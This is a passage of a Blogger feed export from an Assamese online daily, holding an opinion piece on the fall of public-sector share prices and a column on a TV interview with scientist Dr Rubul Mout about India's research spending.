ৰিপৰ্টবোৰ ঘোষণা হবলৈ ধৰিলে, আৰু একোটা একোটা ৰাজহুৱা কোম্পানীৰ 'আচল প্ৰফিট'ত দেখা পোৱা গল, শ্বেয়াৰ মাৰ্কেটৰ দৰৰ বিকাশে দাবী কৰাৰ বিপৰীত ৰূপ, কাৰোবাৰ Quarter to Quarter লভ্যাংশ কমাৰ খবৰ ইত্যাদি। তাৰ ফলতে উচ্চতম হাৰত থকা ৰাজহুৱা খণ্ডৰ শ্বেয়াৰ সমূহ বিক্ৰী কৰি মুনাফা বা লাভ লোৱাৰ যেন প্ৰতিযোগিতা চলিল আজি। আৰু ফলাফল হাতে হাতে, তেল কোম্পানী এটিৰ শ্বেয়াৰ মূল্য চল্লিশ টকা পৰ্যন্ত হোৰাহোৰে কমিল। ৰাজহুৱা খণ্ডৰ বেংকে বেংকত নথৈ 'এমাহতে বিশগুণ পৰ্যন্ত' লাভ দিয়া শ্বেয়াৰ মাৰ্কেটৰ বিগত ছমাহৰ আকৰ্ষণীয় ৰূপৰ বিপৰীতে নিজৰ মূলধন বচাবলৈ চেভিংচৰ সুতৰ হাৰো বৃদ্ধি কৰিবলৈ বাধ্য হল। অথচ বেংক নিফটিৰ আজি খহনীয়া। ৰাজহুৱা বেংকৰ শ্বেয়াৰৰ মূল্যও বহুত কমিল।\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG4fKdGRXlC8FZ2UUrXmAF8-6Jb5Y2am7MO6xtEk22J8fOv3e3ivY0ItDaDQBELgbmW5G7eORUr9UJPZwDd7dD0_cbfDCYPobe_IVfy5p3PgG1vVKG6MPPk9EeGSf4sc74FX7RDz-zrrVLANpy9bLzMHoHCfEGY8oe563ZgMT-m3sCL6zD_58nN76lxVI\/s688\/monfresh1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"688\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG4fKdGRXlC8FZ2UUrXmAF8-6Jb5Y2am7MO6xtEk22J8fOv3e3ivY0ItDaDQBELgbmW5G7eORUr9UJPZwDd7dD0_cbfDCYPobe_IVfy5p3PgG1vVKG6MPPk9EeGSf4sc74FX7RDz-zrrVLANpy9bLzMHoHCfEGY8oe563ZgMT-m3sCL6zD_58nN76lxVI\/s320\/monfresh1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eকিন্তু বিজ্ঞাপনী আহ্বান, আকৰ্ষণীয় অন্তবৰ্তী বাজেট আৰু মাৰ্কেট ৰিভিউ দিয়া চেনেল, নিউজ পেপাৰ, Buzzing Stock ৰ তালিকা দিয়া সংস্থা, মাৰ্কেট জোকাৰিব পৰা খবৰ বিলোৱা সংগঠিত সংস্থাবোৰৰ জৰিয়তে, বিশাল পৰিমাণৰ মানে কমেও ৩ লাখ কোটিৰ প্ৰফিট বুকিং মাৰ্কেটত হৈ গল। আৰু পইচা হেৰুৱালে কোনে, বেছিভাগ খুচুৰা বিনিয়োগকাৰীয়ে। পইচা কাৰ হাতলৈ গল, একেবাৰতে বহু ধন বিনিয়োগ কৰা বিশাল পুঁজিপতিৰ হাতলৈ।\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 class=\"tyard-title\" style=\"background-color: white; color: #2e2e2e; font-family: Ruda; font-weight: 400; line-height: 0; margin: 0px 0px 2px; outline: 0px; overflow: hidden; padding: 0px; position: relative; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/www.xukhdukh.com\/2024\/01\/RAM-MANDIR-ECONOMY.html\" style=\"color: #2e2e2e; font-size: 16px; font-weight: 700; letter-spacing: 1px; line-height: 1.5em; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003Eপৰ্যবেক্ষণঃ ৰাম মন্দিৰত ‘প্ৰাণ’, দেশ আৰু শ্বেয়াৰ মাৰ্কেটত ‘জাগৰণ’ :: ড০ অজয় লাল দত্ত\u003C\/a\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eএতিয়া সেই ৩লাখ কোটিৰ পৰা যদি কেৱল ১০০ কোটি টকাকৈও ৫৪০টা লোকসভা সমষ্টিত নিৰ্বাচনী ব্যয় বিনিয়োগ কৰাটো একেবাৰেই সহজ কথা নহবনে? আৰু যি পাৰ্টিয়ে একোটা লোকসভা সমষ্টিত ১০০কোটি টকা ঢালিব পাৰিব, তেওঁলোকেই নিজিকিব নে?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eআগষ্ট মাহৰ পৰা আজিলৈকে চলা এখন ধুনীয়া নাটকৰ ফলাফল আজি ওলাল। আৰু ভৱিষ্যতেও ইয়াৰ দশোদিশৰ ওলাই থাকিব। গোপন পৰিকল্পনাবোৰৰ ফলাফল চোৱাৰ সময় এয়া.... !\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/BXjnkZSc_U8?si=QZia9J_QT2vNDeNl\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eৰবাৰ্ট\u0026nbsp; কিয়চাকিৰ 'The Conspiracy of the Rich' গ্ৰন্থৰ অডিঅ বুক ওপৰত শ্বেয়াৰ কৰা হল।\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EAsomiya XUKHDUKH :: Assamese Online Daily\nঅসমীয়াৰ সুখ-দুখ :: অসমীয়া অনলাইন দৈনিক :: Email: xukhdukh@gmail.com, Mob\/Whatsapp: 7002017450\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.xukhdukh.com\/feeds\/8930950261590590646\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2024\/02\/WHY-PSU-STOCKS-CRASHED.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/8930950261590590646"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/8930950261590590646"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2024\/02\/WHY-PSU-STOCKS-CRASHED.html","title":"পৰ্যবেক্ষণঃ ৰাজহুৱা খণ্ডৰ শ্বেয়াৰৰ খহনীয়া কিয়? ড০ অজয় লাল দত্ত"}],"author":[{"name":{"$t":"xukhdukh.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11423931906297733996"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX8U9N4DE7qudB2Z9qPjTQ8KswpSe5dJ7Hs88G01iRZvFpDUUZIMZc7u4S8ZpBMsDXleCcadFmCDhdlpuP-kO4or5dx6cLq51FSzwrSihLwppK4BpiXoRvVceu4g8S7A\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjM1A-8y2qMQz0Ze849KhosL8Jmom8SnJbzSQ8fsF5APaVRMGBoLo5_WfrtR6QgSkl_yGHgIc6fB0m3_nEYgR33N9NBkLuTFCi03kGO7rJNZo_fc7ICdejr33iPsYDYCjySbGEA6bz4037QdzgfWuDT8lY7cG9oZAFMs8qMkR1XmAx7Ab0uJuXmfDoG4oo=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7513693875306445040.post-2355141234328334478"},"published":{"$t":"2024-01-24T12:09:00.010+05:30"},"updated":{"$t":"2024-01-24T12:16:08.028+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MANTU LOCHAN BORA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MONOR KATHA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MONOR-KATHA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RECENT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"মণ্টু লোচন বৰা"},{"scheme":"http://www.blogger.com/atom/ns#","term":"মনৰ কথা"},{"scheme":"http://www.blogger.com/atom/ns#","term":"মনৰ-কথা"}],"title":{"type":"text","$t":"মনৰ কথাঃ ড৹ ৰুবুল মাউতৰ সাক্ষাৎকাৰ আৰু 'অসমীয়াৰ সপোন' :: মণ্টু লোচন বৰা"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eড৹ ৰুবুল মাউতৰ\u0026nbsp;সাক্ষাৎকাৰ আৰু 'অসমীয়াৰ সপোন'\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eমণ্টু লোচন বৰা\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibOAiyPKnkusMDwwcvlI7KpRoDaGhIhMi-mtB5yeJEIm5MWDy6yHno0ziQyqufNckVVvI9TdXZdFGEJ1sD3_n2OktUDElmCnCmno5q3EvpYppdZHHcLwqWOHV5pB3a0RS7kjLwWNgQ5zPrJmOwiDOYmpUduaCYlTqDsScy_R-ZDr_qHSV3Raae1ItX5aA\/s784\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DR RUBUL MOUT INTERVIEW BY NITUMONI SAIKIA PRATIDIN TIME, ড৹ ৰুবুল মাউতৰ সাক্ষাৎকাৰ আৰু 'অসমীয়াৰ সপোন' :: মণ্টু লোচন বৰা, অসম, অসমীয়া, সুখদুখ,XUKHDUKH\" border=\"0\" data-original-height=\"442\" data-original-width=\"784\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibOAiyPKnkusMDwwcvlI7KpRoDaGhIhMi-mtB5yeJEIm5MWDy6yHno0ziQyqufNckVVvI9TdXZdFGEJ1sD3_n2OktUDElmCnCmno5q3EvpYppdZHHcLwqWOHV5pB3a0RS7kjLwWNgQ5zPrJmOwiDOYmpUduaCYlTqDsScy_R-ZDr_qHSV3Raae1ItX5aA\/w400-h225\/1.png\" title=\"DR RUBUL MOUT INTERVIEW BY NITUMONI SAIKIA PRATIDIN TIME, ড৹ ৰুবুল মাউতৰ সাক্ষাৎকাৰ আৰু 'অসমীয়াৰ সপোন' :: মণ্টু লোচন বৰা, অসম, অসমীয়া, সুখদুখ,XUKHDUKH\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eঅসমৰ আগৰণুৱা মেডিয়া সংস্থা 'প্ৰতিদিন' গ্ৰুপে এগৰাকী সফল অসমীয়া ৰূপে 'এচিভাৰ্চ এৱাৰ্ড' প্ৰদান কৰি \u003Ca href=\"https:\/\/www.facebook.com\/rubul.mout.71\" target=\"_blank\"\u003Eড৹ ৰুবুল মাউত\u003C\/a\u003Eক সন্মান জনোৱাটো এটা সুখৰ খবৰ। এই বঁটা গ্ৰহণ কৰাৰ বাবে অসমলৈ আহোতে প্ৰতিদিন-টাইম চেনেলৰ মুখ্য সম্পাদক নিতুমণি শইকীয়াই লোৱা ড৹ ৰুবুল মাউত দেৱৰ সাক্ষাৎকাৰটো অসমীয়া নিউজ চেনেলৰ যোগেদি সম্প্ৰচাৰিত হোৱা এটা ভাল সাক্ষাৎকাৰ আৰু অভিভাৱক ছাত্ৰ ছাত্ৰীয়ে চাব লগীয়া এটা ভাল সাক্ষাৎকাৰ বুলি অনুভৱ কৰো। কেইদিনমানৰ আগতে প্ৰতিদিন টাইমৰ যোগেদি সম্প্ৰচাৰিত হোৱা এই সাক্ষাৎকাৰটোৰ বিষয়ে মোক অসম চৰকাৰৰ এটা বিভাগৰ বিষয়া এজনে ফোনত কৈছিল আৰু মোৰ বন্ধু এজনে কোৱাত সময়ৰ অভাৱত মই তিনিদিন অলপ অলপকৈ চাই কালি শেষ কৰিলোঁ।\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibOAiyPKnkusMDwwcvlI7KpRoDaGhIhMi-mtB5yeJEIm5MWDy6yHno0ziQyqufNckVVvI9TdXZdFGEJ1sD3_n2OktUDElmCnCmno5q3EvpYppdZHHcLwqWOHV5pB3a0RS7kjLwWNgQ5zPrJmOwiDOYmpUduaCYlTqDsScy_R-ZDr_qHSV3Raae1ItX5aA\/s784\/1.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"DR RUBUL MOUT INTERVIEW BY NITUMONI SAIKIA PRATIDIN TIME, ড৹ ৰুবুল মাউতৰ সাক্ষাৎকাৰ আৰু 'অসমীয়াৰ সপোন' :: মণ্টু লোচন বৰা, অসম, অসমীয়া, সুখদুখ,XUKHDUKH\" border=\"0\" data-original-height=\"442\" data-original-width=\"784\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibOAiyPKnkusMDwwcvlI7KpRoDaGhIhMi-mtB5yeJEIm5MWDy6yHno0ziQyqufNckVVvI9TdXZdFGEJ1sD3_n2OktUDElmCnCmno5q3EvpYppdZHHcLwqWOHV5pB3a0RS7kjLwWNgQ5zPrJmOwiDOYmpUduaCYlTqDsScy_R-ZDr_qHSV3Raae1ItX5aA\/w400-h225\/1.png\" title=\"DR RUBUL MOUT INTERVIEW BY NITUMONI SAIKIA PRATIDIN TIME, ড৹ ৰুবুল মাউতৰ সাক্ষাৎকাৰ আৰু 'অসমীয়াৰ সপোন' :: মণ্টু লোচন বৰা, অসম, অসমীয়া, সুখদুখ,XUKHDUKH\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"clear: both; color: #2b00fe; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2b00fe; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2b00fe; text-align: justify;\"\u003Eড৹ ৰুবুল মাউত মানে আজি অসমৰ মানুহৰ বাবে এটা চিনাকি নাম আৰু তেখেতৰ \" মোৰো এটা সপোন আছে\" এখন অসমত সৰ্বাধিক বিক্ৰী হোৱা অসমীয়া কিতাপৰ এখন যিখনৰ বিষয়ে মই নিজেও আন বহুতক পঢ়িবলৈ উৎসাহিত কৰি আহিছোঁ আৰু কিতাপখনৰ বিষয়ে ফেইচবুকতে লিখিছিলোঁ।তিনিচুকীয়াৰ এটা পিছপৰা অঞ্চলৰ অতি দৰিদ্ৰগ্ৰস্ত পৰিয়ালৰ পৰা গৈ ৱাশ্বিংটন বিশ্ববিদ্যালয় আৰু বিশ্বৰ আগশাৰী হাভাৰ্ড বিশ্ববিদ্যালয়ত গৱেষণা কৰাটো সঁচাই প্ৰশংসনীয় লগতে সপোন সপোন লগা এটা কথা।ই সাধাৰণ কথা নহয়।\u003C\/div\u003E\u003Cdiv style=\"color: #2b00fe; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"background-color: white; font-family: Ruda; line-height: 37px; margin: 0px 0px 10px; outline: 0px; padding: 0px; position: relative; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/www.xukhdukh.com\/2021\/03\/CHILD.html\" style=\"letter-spacing: 1px; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003Eচিন্তনঃ শিশুৰ ওপৰত যৌন নিৰ্যাতনঃ মানসিক ৰোগেই কাৰণ নেকি? :: আৰাধনা বৰুৱা\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2b00fe; text-align: justify;\"\u003Eসাক্ষাৎকাৰটো কিছু ব্যতিক্ৰমধৰ্মী আৰু ভাল লগা ধৰণৰ;কিন্তু মই কেইটামান কথা এই ক্ষেত্ৰত উল্লেখ কৰিব বিচাৰিম।সাক্ষাৎকাৰটোত শ্ৰদ্ধাৰ ড৹ ৰুবুল মাউতে কৈছিল যে আমেৰিকা চীনৰ দৰে দেশে তেখেতলোকৰ  GDP ৰ প্ৰায় 3% বিজ্ঞান প্ৰযুক্তিবিদ্যাৰ গৱেষণাত খৰচ কৰে; কিন্তু ভাৰতে মাত্ৰ 0.5%(প্ৰকৃততে 0.66%) খৰচ কৰে।সঁচাকৈয়ে ভাৰতে এই ক্ষেত্ৰত ব্ৰাজিল আৰু দক্ষিণ আফ্ৰিকাতকৈও কিছু কম টকা খৰচ কৰে।এইখিনি সুবিধাৰে আমেৰিকাৰ দৰে দেশত জেনেটিক ইঞ্জিনিয়াৰিঙৰ ক্ষেত্ৰত যিবোৰ গৱেষণা হৈ আছে তেনে কথাবোৰ ভাৰতত কল্পনা কৰাই জটিল বুলি সাক্ষাৎকাৰটোত প্ৰকট হৈ পৰিছে।\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #d5a6bd;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.xukhdukh.com\/2015\/06\/PREGNANCY.html\" style=\"font-family: Ruda; font-weight: 700; letter-spacing: 1.5px; line-height: 1.4em; margin: 0px; outline: 0px; padding: 0px; text-align: left; text-decoration-line: none; text-shadow: rgba(0, 0, 0, 0.3) 0px 0px 5px; transition: color 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003Eজীৱন যৌৱন (স্বাস্থ্য):: সন্তান কামনা আৰু গৰ্ভধাৰণৰ ইটো সিটো... ডা০ ভূপেন শইকীয়া\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2b00fe; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2b00fe; text-align: justify;\"\u003Eভাৰতত গৱেষণা কৰি যোৱা ড৹ ৰুবুল মাউতে ৱাশ্বিংটন বিশ্ববিদ্যালয় আৰু হাভাৰ্ড বিশ্ববিদ্যালয়ত গৈ দেখিলে যে আমেৰিকাত জেনেটিক আভিযান্ত্ৰিকৰ ক্ষেত্ৰত যেনেধৰণৰ সুবিধাৰে আৰু আমেৰিকা চৰকাৰে যিমান টকা সেই ক্ষেত্ৰত খৰচ কৰিছে ভাৰতত ভাৰত চৰকাৰে সিমান একোৱেই খৰচ কৰা নাই আৰু এনেবোৰ গৱেষণাত ভাৰতত বিশেষ সুবিধা নাই। এজন সচেতন ব্যক্তি হিচাপে এজন ভাৰত মাতৃৰ সন্তান হিচাপে তেখেতে ভাৰত চৰকাৰলৈ বিস্তৃতভাৱে এই কথাবোৰ লিখি বিজ্ঞান প্ৰযুক্তিবিদ্যাৰ গৱেষণা আৰু চিকিৎসা গৱেষণাৰ ক্ষেত্ৰত আমেৰিকা চীনৰ দৰে টকা খৰচ বঢ়াই দিবলৈ আৰু কিখিনি আমেৰিকা চীনতকৈ এই ক্ষেত্ৰত ভাৰত পিছপৰি ৰৈছে  কোৱাৰ প্ৰয়োজন আছে বুলি মই ব্যক্তিগতভাৱে ভাৱোঁ। ড৹ ৰুবুল মাউতে ভাৰত চৰকাৰক এই ক্ষেত্ৰত কিবা অনুৰোধ কৰিছে নেকি বা লিখিতভাৱে জনাইছে নেকি নিতুমণি দাই সাক্ষাৎকাৰটোত সুধিবই লাগিছিল বুলি মই বিবেচনা কৰোঁ।\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; color: #2b00fe; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/monfreshfashion\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"688\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZaZnUmakN1KdO5xDHB6EC7-Shw0CiZsg4HgHfFAMSn-PGjeW606Msm1Aua0_RXpaTM56EnClB75Svb3gN3QcJGteO_-rfDVvkxGeKqL-SJiZ7HUYQHk3COkXGXvJhcQGfnt6r5ihFpQpHQD7O_aA-ZuOaXZL42-X9ZXzScULfKDgwn4o7YFgBIjWjwYU\/s320\/monfresh1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2b00fe; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2b00fe; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2b00fe; text-align: justify;\"\u003Eইমান সীমিত সুবিধাৰ মাজতো ভাৰতে জেনেটিক ইঞ্জিনিয়াৰিঙ বা চিকিৎসা বিজ্ঞানৰ ক্ষেত্ৰত একো কৰিব পৰা নাই তেনে নহয়:=উদাহৰণ হিচাপে ভাৰতে বিশ্বৰ প্ৰথম Covid-19 DNA ৰ ভিত্তিত ZyCoV ভেকচিন প্ৰস্তুত কৰি উলিয়ালে।লুইচ ব্ৰাউনৰ জন্মৰ 67 দিনৰ পাছতেই টেষ্ট টিউব বেবী দুৰ্গা জন্ম দিবলৈ সক্ষম হৈছিল। ভাৰত বায়টেকে National Institute of Virology and Indian Council of Medical Research ৰ সহযোগত Covaxin ঘৰুৱাভাৱে প্ৰস্তুত কৰি উলিয়াইছিল। কেন্দ্ৰীয় তথ্য আৰু সম্প্ৰচাৰণ মন্ত্ৰীৰ মতে ভাৰতে কৰুণা ভেকচিন 160 খন দেশলৈ প্ৰেৰণ কৰিছিল। ভাৰতে আমেৰিকাৰ দৰে নহ'লেও কিন্তু সীমিত সুবিধাৰে কিছু যে কৰিছে সেইটো কথা এই কথাবোৰে প্ৰমাণ কৰে।ড৹ ৰুবুল মাউত দেৱে কোৱাৰ দৰে ভাৰতত গৱেষণাৰ ইক'- ছিষ্টেমৰ যদি অভাৱ সঁচাকৈ আছে তেখেতে এই ক্ষেত্ৰত ভাৰত চৰকাৰক লিখিতভাৱে জনোৱা উচিত।\u003C\/div\u003E\u003Cdiv style=\"color: #2b00fe; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"background-color: white; font-family: Ruda; line-height: 37px; margin: 0px 0px 10px; outline: 0px; padding: 0px; position: relative; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/www.xukhdukh.com\/2018\/12\/URIC.html\" style=\"letter-spacing: 1px; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003Eস্বাস্থ্যঃ বৰ্ধিত ইউৰিক এচিদৰ পৰা পৰিত্ৰাণ পোৱাৰ সহজ উপায় :: ডাঃ ব্ৰিঞ্চি বৰুৱা\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eভাৰতৰ পৰা গৈ আমেৰিকা ইংলেণ্ডৰ আগশাৰী প্ৰতিষ্ঠানত গৱেষণা কৰি আৰু পঢ়ি ঘূৰি আহি ভাৰতত কাম কৰিবলৈ সুবিধাৰ অভাৱ বা উপযুক্ত পাৰিশ্ৰমিক নোপোৱা কথাটো ড৹ ৰুবুল মাউত দেৱে উল্লেখ কৰিছিল যিটো কথা চীনৰ দৰে দেশত নহয় বুলি কৈছিল যিটো কথা নিতুমণি দাই একপ্ৰকাৰ সমৰ্থন কৰিছিল। কথাটো হয় বুলি স্বীকাৰ কৰিও কওঁ যে যদি সদিচ্ছা থাকে বা দেশখনক সঁচা অৰ্থত কোনোবাই ভাল পাই তেনেহ'লে তেনে মানুহে সীমিত সুবিধাৰে আৰু ন্যূনতম টকাৰেও বহু কাম কৰিব পাৰে।কোনো চৰকাৰী সুবিধা নোহোৱাকৈ অসমৰ দৰে অতি পিছপৰা ৰাজ্য এখনত ডা: ধনীৰাম বৰুৱাই চিকিৎসা বিজ্ঞানৰ ক্ষেত্ৰত কিছু কাম কৰিছিল আৰু গৱেষণা কৰিছিল। এই সীমিত সুবিধাৰ মাজতো চি.ভি.ৰমন ,সতীশ ধবন, এ পি জে আব্দুল কালাম আদিয়ে দেশখনৰ বাবে বহু কিবাকিবি কৰি গৈছে।\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2b00fe; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP6f-BmFbIWwvS9xCFz2wLypnYxbWOdL20isQYsvEYv6u54u8LySOmoEBL-SHcjWXuyXYav0GMzW4yhtYsD6VTaB4LMNm14KZvUSVdt8cV6SMXJejlRJLNjgSDAAOYJ1Kisig7p-fEhF-fM2SoP1tkXCWTiPBnwq2zEcsGAaz7JPanyVpmknKC96S4lQU\/s966\/mon2.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"661\" data-original-width=\"966\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP6f-BmFbIWwvS9xCFz2wLypnYxbWOdL20isQYsvEYv6u54u8LySOmoEBL-SHcjWXuyXYav0GMzW4yhtYsD6VTaB4LMNm14KZvUSVdt8cV6SMXJejlRJLNjgSDAAOYJ1Kisig7p-fEhF-fM2SoP1tkXCWTiPBnwq2zEcsGAaz7JPanyVpmknKC96S4lQU\/s320\/mon2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2b00fe; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2b00fe; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2b00fe; text-align: justify;\"\u003EInnovation ৰ ক্ষেত্ৰত আগবাঢ়িলেহে এখন দেশে দ্ৰুত গতিত আৰ্থিকভাৱে আগবাঢ়িব পাৰিব বুলি শ্ৰদ্ধাৰ ড৹ ৰুবুল মাউতে উল্লেখ কৰিছে।এখন তৃতীয় বিশ্বৰ দেশ হিচাপে ভাৰতে Innovation ৰ ক্ষেত্ৰত একো কৰা নাই তেনে নহয়(হয়তো যেনেধৰণে কৰিব লাগিছিল তেনেধৰণে আশানুৰূপ কৰিব নোৱাৰিব পাৰে)। 2016 চনত ভাৰত বিশ্বৰ ইন'ভেশ্যনৰ ক্ষেত্ৰত বিশ্ব ৰেংকিঙত 66 নম্বৰত আছিল;2021 চনত ভাৰতৰ ৰেংকিঙ 46 হৈছে।ছয় বছৰত 20 টা স্থান ওপৰলৈ উঠিছে।\u003C\/div\u003E\u003Cdiv style=\"color: #2b00fe; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"background-color: white; font-family: Ruda; line-height: 37px; margin: 0px 0px 10px; outline: 0px; padding: 0px; position: relative; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/www.xukhdukh.com\/2018\/08\/DENTAL.html\" style=\"letter-spacing: 1px; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003Eশিশুৰ দন্ত চিকিৎসাঃ ডাঃ অজিত কুমাৰ 